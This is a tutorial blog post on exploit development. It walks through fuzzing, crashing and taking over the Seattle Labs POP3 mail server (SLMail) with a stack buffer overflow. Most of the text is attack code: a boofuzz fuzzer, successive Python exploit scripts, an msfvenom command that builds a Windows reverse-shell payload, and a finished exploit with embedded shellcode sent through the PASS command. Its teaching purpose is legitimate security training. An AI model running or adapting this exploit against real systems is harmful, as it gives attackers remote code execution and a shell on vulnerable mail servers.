Materials Used
- Debugging OS: Windows 7 Professional
- Debugger: Immunity Debugger with mona
Mona.py: https://github.com/corelan/mona
- Vulnerble Software: Seattle Labs POP3 Server
Located Here: https://www.exploit-db.com/apps/12f1ab027e5374587e7e998c00682c5d-SLMail55_4433.exe
Introduction
In this blog post I will walk through and describe in as much detail as possible, the exploitation of a buffer overflow vulnerability in the Seattle Labs Mail Server. This is a very good introductory exploit, that is perfect for learning the basics of Windows exploit development. The finished exploit code can be found at the end of the blog as well as on my GitHub.
What Is A Buffer Overflow
When introducing the concept of exploiting a buffer overflow, it is worth first discussing what a buffer overflow is and why it can be dangerous.
In programming, a buffer is defined as “a region of a physical memory storage used to temporarily store data while it is being moved from one place to another”. In high level languages such as Python, this process of creating and allocating buffer size is handled for us, however in lower level languages such as C and C++ it is not. This is where the problem comes in. When a buffer is given more data than it can hold, it overflows and writes data elsewhere on the stack. One can take advantage of this to write malicious shellcode onto the stack.
Practical Example - Seattle Labs POP3 Server
Attack Overview
The typical structure for finding and exploiting a buffer overflow will be as follows:
- Fuzzing: This process involves analyzing the function of the program and attempting to cause it to crash by sending large amounts of data. Fuzzing is best done with some soft of fuzzer such as boofuzz.
- Replicating the crash: Once a crash is discovered the next step is to figure out how to replicate and control the crash. This will be done by sending a large amounts of the letter “A” to the application.
- Controlling execution flow: Once a crash is replicated it is time to find how we can control the flow of execution. In this example we will be controlling the flow of execution by overwriting the instruction pointer (EIP) and having it point to a location in memory where our shellcode resides.
- Fuzzing for bad characters: Some shellcode can have characters that get filtered out by the application which will cause the exploit to fail. To fuzz for bad characters we will send all possible hex characters and see which get filtered out.
- Inserting malicious shell code: At this point all the work has been done and we can throw some shell code into the exploit.
Fuzzing
The process of Fuzzing for vulnerabilities is complicated and can be talked about at length. There are many amazing posts by other security researchers that detail the fuzzing process. In this post I will go over a simple and effective fuzzing tool, boofuzz. I will show how to write a basic fuzzing script to create a crash that we can then analyze and recreate.
Lets start fuzzing the program by first understanding what our program is. Seattle Labs Mail Server sets up a POP3 server on port 110 which is the default for POP3. The POP3 protocol is mail protocol designed for retrieving messages from a mail server to a users inbox which is something SMTP does not handle. Since users don’t directly interact with raw networking protocols, dealing with them can seem overwhelming. A good idea when fuzzing protocols is to see which commands the service supports and which ones actually handle user controlled data to begin with. For example, examining the POP3 RFC, found here, there are a few commands that take user input. In this exploit we will be targeting the two parameters to authenticate to the POP3 server, USER and PASS. You can explore these commands via the command line by connecting to the POP3 server via netcat by issuing nc -nv IP 110 and typing the following to authenticate.
USER: <username>\r\n
PASS: <password>\r\n
How would we replicate this to fuzz for crashes you may ask? As previously mentioned I will be going over using boofuzz to fuzz the application. Boofuzz templates are python files that import the boofuzz library to do the fuzzing. This post is not designed to go over the full scope of boofuzz, that would be an exercise for the reader.
If you want to follow along with the fuzzing, simple install boofuzz with the following command and run the script provided.
pip(3) install boofuzz
Fuzzing script:
from boofuzz import *
import time
import sys

if len(sys.argv) < 3:
    print "USAGE: {} <host> <port>".format(sys.argv[0])
    exit()


host = sys.argv[1]
port = int(sys.argv[2])

def main():
    session = Session(
            sleep_time=1,
            target=Target(
                connection=SocketConnection(host,port,proto='tcp')
                )
            )

    s_initialize("req")
    s_static("USER")
    s_delim(" ")
    s_static("username")
    s_static("\r\n")

    s_static("PASS")
    s_delim(" ")
    s_string("pass")
    s_static("\r\n")


    session.connect(s_get("req"))
    session.fuzz()

if __name__ == "__main__":
    main()
To start fuzzing simply start the SLMail Configuration application and start the server. Attach the SLMail process in a debugger of your choice and let the program run.

During my fuzzing session the server crashed after receiving a little over 5000 bytes of data. This can be observed in the following screenshots. The first image shows the request made by boofuzz and the second image shows that the stack contains many instances of the character “1” (0x31 in hex) as well as showing that EIP is overwritten.
Boofuzz Request:

Crash:
Replicating the crash
Once fuzzing is complete you must replicate the crash to confirm the existing of a vulnerability. The skeleton code for this exploit is listed below.
import socket

junk = "A"*5022

buf = junk

try:
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(("192.168.0.203",110))
    s.recv(1024)
    s.send("USER username\r\n")
    s.recv(1024)
    s.send("PASS "+buf+"\r\n")
    s.close()

except:
    print "[-] Could not connect"
Once running the skeleton code above you should be able to observe the stack being overwritten by by the letter “A” (0x41 in hex) in a similar manner to what occurred when fuzzing.
Finding offset to EIP
At this point we have successfully fuzzed and verified a crash in the SLMail application. Next we must find how many characters we must send until we control the Extensible Instruction Pointer (EIP register). This series is not designed to explain x86 assembly and how it works, that will be part of a separate series. However it is important to understand the function of the EIP register. In x86 assembly, the EIP register is simply a pointer to the next instruction to be executed. When fuzzing you may have noticed the message, “Access violation when executing [XXXXXXXX]” in the bottom of your debugger upon successful crashes. This occurs because we replaced the address that EIP was pointing to with gibberish. Lets explore how we can overwrite EIP with commands useful to us as attackers instead of nonsense.
To do this we must first understand the point at which we control the EIP register. To do this we will leverage two very useful tools, pattern_create and pattern_offset. These come packaged with the Metasploit Framework and operate as they sound. Pattern create will create a unique pattern of a specified size and pattern offset will take a value, and show where it is located in the pattern. I will be creating a 5000 byte pattern using the following command.
msf-pattern_create -l 5000
After adding code to send this pattern instead of 5000 letter A’s, my exploit code looks like the following.
junk = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9A---SNIPPED---
1Gh2Gh3Gh4Gh5Gh6Gh7Gh8Gh9Gi0Gi1Gi2Gi3Gi4Gi5Gi6Gi7Gi8Gi9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk"

buf = junk

try:
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(("192.168.0.203",110))
    s.recv(1024)
    s.send("USER username\r\n")
    s.recv(1024)
    s.send("PASS "+buf+"\r\n")
    s.close()

except:
    print "[-] Could not connect"
After running the script, the EIP register was overwritten with the value 7A46317A. This value exists at 4654 bytes into the pattern and can be verified by issuing the following.
msf-pattern_offset -l 5000 -q 7A46317A
Now that we know how many bytes it takes to successfully overwrite the EIP register we can update the exploit code to reflect the knowledge gained thus far.
import socket

junk = "A"*4654
eip = "BBBB"

buf = junk + eip

try:
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(("192.168.0.203",110))
    s.recv(1024)
    s.send("USER username\r\n")
    s.recv(1024)
    s.send("PASS "+buf+"\r\n")
    s.close()

except:
    print "[-] Could not connect"
After running the exploit EIP should be replaced with four instances of the letter B (0x42 in hex).
Controlling EIP:

Finding our jumping off point
Once control over EIP is verified we must find a way to use that control to redirect execution flow. We do this by replacing EIP not with the letter B, but with a pointer to a JMP ESP instruction. In x86 assembly the JMP instruction jumps to a different location in the code and continues execution. In this case we want to jump to the address pointed to by the ESP register since that is where our data is currently residing. To find a pointer to a JMP ESP instruction I will be utilizing a very useful Immunity Debugger plugin, mona.py. This script can be found here and installed by placing it in the PyCommands folder in the Immunity Debugger installation location. Mona has many useful applications for exploit development, many of which will be explored in later issues of this series, in this instance the only command we care about is the !mona find command. This will command will search for the opcodes we provide to it. However before performing this task there is some prerequisite knowledge that must be understood.
Usable modules
Programs running in Windows make use of many libraries. Some of the modules come with the Windows operating system and some are created by the developers of the software being used. Theoretically we can search any module loaded by the application for the aforementioned pointer to JMP ESP. However, in practice, most of the modules loaded will be completely useless to us. For example, a modules base address can contain bad characters and will not be accepted by the application. A module may also be compiled with certain protections such as ASLR or SafeSEH. In our case we want a module that is not ASLR aware, not compiled with SafeSEH, and contains no bad characters. Mona can be leveraged to determine which modules can be used by issuing the command in the Immunity Debugger command line.
!mona modules
The output of this command can be seen in the following screenshot. In this case, a usable module is one that has all columns marked False (except OS DLL that does not matter) and is not loaded at a base address that contains bad characters (0x00, 0x0a, or 0x0d). I will be showing how to examine bad characters in a later section.
Mona Modules

Based on the output, the SLMFC.DLL module matches all the criteria. Only one more piece of information is needed to search for a JMP ESP instruction and that is the opcodes to search for.
Finding opcodes

In assembly, an opcode refers to the instruction that is being executed. For example, the opcode 0x90 tells the CPU to do nothing and the opcode 0xcc tells the CPU to pause execution. In this case we want to search for the opcodes that are equivalent to JMP ESP. To find these values we will leverage another tool shipped with the Metasploit Framework, nasm_shell. Start the nasm_shell by issuing the following.
msf-nasm_shell

Once the shell starts type in the command you want the opcodes for, in this case JMP ESP. The output will show that the opcodes for JMP ESP are \xFF\xE4 shown in the following image.
Nasm Shell:
Once a usable module and the necessary opcodes are known simply issue the following in the Immunity command line to get a list of pointers to a JMP ESP instruction.
!mona find -s '\xff\xe4' -m SLMFC.DLL
A list of pointers will be shown to you and any can be chosen so long as they do not contain the characters 0x00, 0x0a, or 0x0d. In this case I used the pointer 5F4A358F. Now that a pointer to a JMP ESP instruction is known we can replace our B’s in the exploit code to hold the value of our pointer.
import socket
import struct

junk = "A"*4654
eip = struct.pack("I",0x5F4A358F)
pad = "C"*1000
buf = junk + eip + pad

try:
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(("192.168.0.203",110))
    s.recv(1024)
    s.send("USER username\r\n")
    s.recv(1024)
    s.send("PASS "+buf+"\r\n")
    s.close()

except:
    print "[-] Could not connect"

Restart the SLMail server and reattach the process in Immunity and set a breakpoint at the address of the found pointer. To do this, press CTRL + G in the CPU menu and insert the address of the found pointer and hit F2 to toggle a breakpoint. Run the exploit and the program execution will be paused at the pointer to the JMP ESP instruction. Hit F8 or F7 to execute the JMP ESP and you will be taken to the 1000 C’s that were sent in the exploit.
Breakpoint at EIP:
Jump Taken to C’s:

Finding bad characters
We are now one step away from being able to send a reverse shell payload to the server and complete the exploit. All that needs to be discovered is the bad characters for the particular application. In exploit development, bad characters refer to the characters that get filtered by the application. For example, many applications filter the character 0x00. This is because 0x00 is a null terminator that signifies the end of a string causing the shellcode to be terminated. Another character that is commonly filtered in 0x0a which signifies a new line.
The process to finding bad characters is easy. Simply send all hex values from 0x00 to 0xff in place of the 1000 C’s and examine which characters get filtered. To generate the hex characters I used a script I found here. Lets now add the generated hex characters to the existing exploit code.
import socket
import struct

bad_chars = "\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"

junk = "A"*4654
eip = struct.pack("I",0x5F4A358F)

buf = junk + eip + bad_chars

try:
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(("192.168.0.203",110))
    s.recv(1024)
    s.send("USER username\r\n")
    s.recv(1024)
    s.send("PASS "+buf+"\r\n")
    s.close()

except:
    print "[-] Could not connect"

After running the exploit right click the ESP register in Immunity and click Examine in dump. You should see all your A’s but not all the hex characters you saw. Why is this? Well I mentioned previously that 00 is often a bad character due to the fact that it is a null terminator for strings. That is what is occurring here. Remove the \x00 from the list of bad characters and run again. After examining the dump this time you should start seeing some hex characters. After a quick examination you should notice 0x0a is missing making this another bad character. Repeat this process until no more bad characters are visible, at the end you should have found 0x0d as the last bad character.
ESP Dump:
Second ESP Dump:
Getting a shell

Finally we have arrived at the best part of the exploit development process, abusing the exploit to get a remote shell on a machine. To do this we first need some shellcode. Shellcode are small assembly programs designed to accomplish specific tasks such as generating reverse shells. Shellcode is incredibly flexible and can be used to do anything. In later series on this blog I will go into creating custom shellcode in assembly and showing how effective it can be. For now, we will be using yet another tool in the Metasploit Framework to create our shellcode. The tool we will be using is called msfvenom. It is incredibly useful for generating malicious payloads. The tool itself is very flexible and requires some exploration by the reader to learn about the various payload types, encoders, and more. To generate a reverse shell payload run the following.
msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=<ip> LPORT=<port> -b '\x00\0x0a\x0d' -f c
Copy the shellcode and some nop instructions to your exploit. Nop instructions are signified by the opcode 0x90 and simply tell the CPU to do nothing. These instructions are good to add to an exploit before your shellcode just to give some padding in case something funky happens. In my case I added 32 additional nop instructions but the number added can vary and does not really matter in this case. After adding the shellcode and some nop instructions, your exploit should be completed and resemble the following.
import socket
import struct

shellcode = ("\xdb\xd7\xd9\x74\x24\xf4\xba\x99\x84\x7b\xa0\x5e\x33\xc9\xb1"
"\x52\x31\x56\x17\x83\xc6\x04\x03\xcf\x97\x99\x55\x13\x7f\xdf"
"\x96\xeb\x80\x80\x1f\x0e\xb1\x80\x44\x5b\xe2\x30\x0e\x09\x0f"
"\xba\x42\xb9\x84\xce\x4a\xce\x2d\x64\xad\xe1\xae\xd5\x8d\x60"
"\x2d\x24\xc2\x42\x0c\xe7\x17\x83\x49\x1a\xd5\xd1\x02\x50\x48"
"\xc5\x27\x2c\x51\x6e\x7b\xa0\xd1\x93\xcc\xc3\xf0\x02\x46\x9a"
"\xd2\xa5\x8b\x96\x5a\xbd\xc8\x93\x15\x36\x3a\x6f\xa4\x9e\x72"
"\x90\x0b\xdf\xba\x63\x55\x18\x7c\x9c\x20\x50\x7e\x21\x33\xa7"
"\xfc\xfd\xb6\x33\xa6\x76\x60\x9f\x56\x5a\xf7\x54\x54\x17\x73"
"\x32\x79\xa6\x50\x49\x85\x23\x57\x9d\x0f\x77\x7c\x39\x4b\x23"
"\x1d\x18\x31\x82\x22\x7a\x9a\x7b\x87\xf1\x37\x6f\xba\x58\x50"
"\x5c\xf7\x62\xa0\xca\x80\x11\x92\x55\x3b\xbd\x9e\x1e\xe5\x3a"
"\xe0\x34\x51\xd4\x1f\xb7\xa2\xfd\xdb\xe3\xf2\x95\xca\x8b\x98"
"\x65\xf2\x59\x0e\x35\x5c\x32\xef\xe5\x1c\xe2\x87\xef\x92\xdd"
"\xb8\x10\x79\x76\x52\xeb\xea\xb9\x0b\xf3\x4a\x51\x4e\xf3\x9b"
"\xfe\xc7\x15\xf1\xee\x81\x8e\x6e\x96\x8b\x44\x0e\x57\x06\x21"
"\x10\xd3\xa5\xd6\xdf\x14\xc3\xc4\x88\xd4\x9e\xb6\x1f\xea\x34"
"\xde\xfc\x79\xd3\x1e\x8a\x61\x4c\x49\xdb\x54\x85\x1f\xf1\xcf"
"\x3f\x3d\x08\x89\x78\x85\xd7\x6a\x86\x04\x95\xd7\xac\x16\x63"
"\xd7\xe8\x42\x3b\x8e\xa6\x3c\xfd\x78\x09\x96\x57\xd6\xc3\x7e"
"\x21\x14\xd4\xf8\x2e\x71\xa2\xe4\x9f\x2c\xf3\x1b\x2f\xb9\xf3"
"\x64\x4d\x59\xfb\xbf\xd5\x69\xb6\x9d\x7c\xe2\x1f\x74\x3d\x6f"
"\xa0\xa3\x02\x96\x23\x41\xfb\x6d\x3b\x20\xfe\x2a\xfb\xd9\x72"
"\x22\x6e\xdd\x21\x43\xbb")

junk = "A"*4654
eip = struct.pack("I",0x5F4A358F)
nops = "\x90"*32

buf = junk + eip + nops + shellcode

try:
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(("192.168.0.203",110))
    s.recv(1024)
    s.send("USER username\r\n")
    s.recv(1024)
    s.send("PASS "+buf+"\r\n")
    s.close()

except:
    print "[-] Could not connect"
Catching a Shell: